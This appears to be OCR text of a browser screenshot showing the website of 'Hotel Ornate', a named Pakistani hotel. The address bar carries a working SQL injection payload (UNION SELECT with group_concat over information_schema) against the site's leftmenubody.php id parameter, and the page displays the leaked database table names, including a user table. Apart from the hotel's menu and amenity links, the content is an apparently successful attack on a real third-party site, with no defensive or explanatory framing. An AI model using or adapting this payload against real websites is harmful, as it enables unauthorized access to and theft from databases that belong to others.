 :: Hotel Ornate :: gallery,...
12:18 AM
99%
:: Hotel Ornate :: gallery,lito_about,lito_editor,lito_page,lito_user - Mozilla Firefox
:: Hotel Ornate :: gallery,l
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.table_constraints --+
HOTEL
Ornate
Home Reservations About Us Contact Info
gallery,lito_about,lito_editor,lito_page,lito_user
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie